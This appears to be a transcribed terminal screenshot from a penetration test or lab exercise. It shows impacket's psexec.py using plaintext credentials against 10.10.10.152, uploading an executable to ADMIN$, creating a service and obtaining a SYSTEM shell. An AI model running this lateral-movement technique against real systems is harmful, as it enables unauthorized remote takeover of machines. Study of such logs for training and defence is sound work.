 root@kali:~/tools/lateral_movement/impacket/examples# python psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file OavhnDGb.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service gAim on 10.10.10.152.....
[*] Starting service gAim.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>